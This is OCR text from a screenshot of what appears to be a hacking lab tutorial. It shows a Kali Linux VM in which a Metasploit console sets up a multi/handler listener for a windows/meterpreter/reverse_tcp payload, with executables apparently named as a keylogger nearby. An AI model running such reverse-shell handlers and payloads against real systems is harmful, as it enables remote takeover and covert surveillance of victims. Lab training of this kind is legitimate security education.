 Recycle Bin
Acrobat
Reader DC
BB FlashBack
Pro 4 Player
BB FlashBack
Pro 4 Recor...
Camtasia
Studio 8
Google
Chrome
Intel® HD
Graphic...
Visual
CertExa...
File
Paste
Clipboard
Page 9 of 11
kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home
BKAD-DC12R2-01
BKAD-SRV12R2-02
Windows 7-130
kali 2016
Window...
Applications Places Terminal Wed 15:39 1
root@kali: ~
File Edit View Search Terminal Help
Password: [ ]
hungtn.exe
[ OK ]
http://metasploit.com
klogger.exe
Taking notes in notepad? Have Metasploit Pro track & report
your progress and findings -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192
To return to your computer, press Ctrl+Alt.
Share
100%
New
Microsof...
hungtn
New Text
Docume...
shell